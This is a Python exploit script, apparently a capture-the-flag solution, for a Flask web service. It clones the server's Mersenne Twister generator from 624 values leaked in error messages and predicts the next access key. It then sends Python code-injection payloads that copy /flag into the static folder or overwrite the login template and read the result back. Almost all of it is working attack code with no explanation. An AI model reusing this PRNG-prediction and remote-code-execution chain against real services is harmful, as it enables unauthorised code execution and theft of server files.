1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
| #!/usr/bin/env python3
# -*- coding: utf-8 -*-
import sys, re, requests, collections
def api_post(base, key, payload=None, session=None):
s = session or requests.Session()
data = {"key": str(key)}
if payload is not None:
data["payload"] = payload
r = s.post(base + "/api", json=data, timeout=8)
return r
def leak_next_u32(base, s):
r = s.post(base + "/api", json={"key":"-1"}, timeout=8)
try:
j = r.json()
except Exception:
raise RuntimeError(f"[leak] Bad JSON: {r.text[:200]}")
m = re.search(r"Not Allowed:(\d+)", j.get("message",""))
if not m:
raise RuntimeError(f"[leak] No leak found in: {j}")
return int(m.group(1))
MASK32 = 0xFFFFFFFF
def undo_right_shift_xor(y, shift):
y &= MASK32
x = 0
for i in range(31, -1, -1):
yi = (y >> i) & 1
xi_shift = ((x >> (i + shift)) & 1) if (i + shift) <= 31 else 0
xi = yi ^ xi_shift
x |= (xi << i)
return x & MASK32
def undo_left_shift_xor_and(y, shift, mask):
y &= MASK32
mask &= MASK32
x = 0
for i in range(32):
yi = (y >> i) & 1
term = ((x << shift) & mask) >> i
xi = yi ^ (term & 1)
x |= (xi << i)
return x & MASK32
def untemper(y):
y &= MASK32
y = undo_right_shift_xor(y, 18)
y = undo_left_shift_xor_and(y, 15, 0xEFC60000)
y = undo_left_shift_xor_and(y, 7, 0x9D2C5680)
y = undo_right_shift_xor(y, 11)
return y & MASK32
class MTPredictor:
def __init__(self):
self.state = [0]*624
self.idx = 624
self.filled = 0
def submit(self, tempered_u32):
if self.filled >= 624:
raise ValueError("Already have full state")
self.state[self.filled] = untemper(tempered_u32)
self.filled += 1
def ready(self):
return self.filled == 624
def _twist(self):
for i in range(624):
y = (self.state[i] & 0x80000000) | (self.state[(i+1)%624] & 0x7fffffff)
self.state[i] = self.state[(i+397)%624] ^ (y >> 1)
if (y & 1):
self.state[i] ^= 0x9908B0DF
self.idx = 0
def getrand_u32(self):
if self.idx >= 624:
self._twist()
y = self.state[self.idx]; self.idx += 1
y ^= (y >> 11)
y ^= (y << 7) & 0x9D2C5680
y ^= (y << 15) & 0xEFC60000
y ^= (y >> 18)
return y & MASK32
def build_predictor_from(outputs624):
pred = MTPredictor()
for y in outputs624:
pred.submit(y)
assert pred.ready()
return pred
PAYLOAD_STATIC = '(__import__("os").makedirs(__import__("pathlib").Path(__import__("flask").current_app.static_folder), exist_ok=True), __import__("pathlib").Path(__import__("flask").current_app.static_folder).joinpath("f.txt").write_bytes(__import__("pathlib").Path("/flag").read_bytes()))'
PAYLOAD_TEMPLATE = '(__import__("os").makedirs(__import__("pathlib").Path(__import__("flask").current_app.root_path).joinpath("templates"), exist_ok=True), __import__("pathlib").Path(__import__("flask").current_app.root_path).joinpath("templates","login.html").write_bytes(__import__("pathlib").Path("/flag").read_bytes()))'
def main():
if len(sys.argv) != 2:
print(f"Usage: {sys.argv[0]} http://TARGET:PORT")
sys.exit(1)
base = sys.argv[1].rstrip("/")
s = requests.Session()
s.headers.update({"User-Agent":"mt-rce/1.0"})
print("[*] Collecting 624 PRNG outputs from /api ...")
window = collections.deque(maxlen=624)
for i in range(624):
y = leak_next_u32(base, s)
window.append(y)
if (i+1) % 50 == 0:
print(f" collected {i+1}/624")
pred = build_predictor_from(list(window))
y_real = leak_next_u32(base, s)
window.append(y_real)
pred = build_predictor_from(list(window))
valid_key = pred.getrand_u32()
print(f"[*] Calibrated. Valid key should be: {valid_key}")
for attempt in (1, 2):
print(f"[*] Attempt {attempt}: sending payload to /api with key={valid_key} ...")
r = api_post(base, valid_key, PAYLOAD_STATIC, s)
try:
j = r.json()
except Exception:
j = {}
if r.status_code == 200 and j.get("message") == "Access granted":
print("[+] RCE success (static)")
break
m = re.search(r"Not Allowed:(\d+)", j.get("message",""))
if r.status_code == 403 and m and attempt == 1:
leaked = int(m.group(1))
print(f"[!] Mismatch, server leaked key2={leaked}, resync and retry ...")
window.append(leaked)
pred = build_predictor_from(list(window))
valid_key = pred.getrand_u32()
continue
if r.status_code == 500 and attempt == 1:
print("[!] Got 500, re-sync (consume one leak) and retry ...")
y_real = leak_next_u32(base, s)
window.append(y_real)
pred = build_predictor_from(list(window))
valid_key = pred.getrand_u32()
continue
print(f"[-] Unexpected response: {r.status_code}, {j}")
break
print("[*] Fetching /static/f.txt ...")
rf = s.get(base + "/static/f.txt", timeout=8)
if rf.status_code == 200:

print("\n=== FLAG ===")
print(rf.text)
print("============\n")
return
print("[!] /static not found, try template overwrite exfil ...")
y_real = leak_next_u32(base, s)
window.append(y_real)
pred = build_predictor_from(list(window))
valid_key = pred.getrand_u32()
r2 = api_post(base, valid_key, PAYLOAD_TEMPLATE, s)
try:
j2 = r2.json()
except Exception:
j2 = {}
if r2.status_code == 403:
m = re.search(r"Not Allowed:(\d+)", j2.get("message",""))
if m:
leaked = int(m.group(1))
window.append(leaked)
pred = build_predictor_from(list(window))
valid_key = pred.getrand_u32()
r2 = api_post(base, valid_key, PAYLOAD_TEMPLATE, s)
print("[*] GET /login ...")
page = s.get(base + "/login", timeout=8).text
print("\n=== POSSIBLE FLAG PAGE (first 1200 chars) ===")
print(page[:1200])
print("... (truncated)")
print("=============================================\n")
if __name__ == "__main__":
main()
|